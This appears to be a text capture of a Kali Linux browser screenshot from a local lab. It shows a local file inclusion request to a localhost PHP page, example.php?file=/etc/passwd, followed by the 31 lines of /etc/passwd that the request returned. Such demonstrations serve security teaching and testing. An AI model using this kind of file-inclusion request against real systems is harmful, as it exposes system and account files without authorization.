 http://localhost/example.php?file=/
http://localhost/example.php
view-source:http://localhost/example.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hack
1 root:x:0:0:root:/root:/usr/bin/zsh
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
20 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
21 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
22 tss:x:101:109:TPM software stack,,,:/var/lib/tpm:/bin/false
23 strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
24 tcpdump:x:103:110::/nonexistent:/usr/sbin/nologin
25 usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
26 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
27 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 avahi:x:107:112:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
29 speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
30 pulse:x:109:114:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
31 lightdm:x:110:116:Light Display Manager:/var/lib/lightdm:/bin/false